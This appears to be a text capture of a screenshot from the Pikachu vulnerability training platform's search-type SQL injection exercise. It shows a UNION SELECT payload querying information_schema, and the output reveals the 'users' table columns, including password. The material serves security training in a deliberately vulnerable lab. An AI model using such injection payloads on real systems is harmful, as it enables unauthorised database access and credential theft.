 不安全 | 10.0.0.133:91/pikachu/vul/sqli/sqli_search.php?name=%60k%27+union+select+table_name%2Ccolumn_name%2C3+f
Pikachu 漏洞练习平台 pika~pika~
系统介绍
暴力破解
Cross-Site Scripting
CSRF
SQL-Inject
概述
数字型注入(post)
字符型注入(get)
搜索型注入
1
sqli > 搜索型注入
2
输入sql语句查询获得字段名
`k' union select table_name,column_name,3 from
information_schema.columns where table_name='users'#%`
请输入用户名进行查找
如果记不住用户名，输入用户名的一部分搜索的试试看?
e table_name='users'#%`
搜索
用户名中含有`k' union select table_name,column_name,3 from information_schema.columns where table_name='users'#%`的结果如下：
username：users
uid:id
email is: 3
username：users
uid:login
email is: 3
username：users
uid:password
email is: 3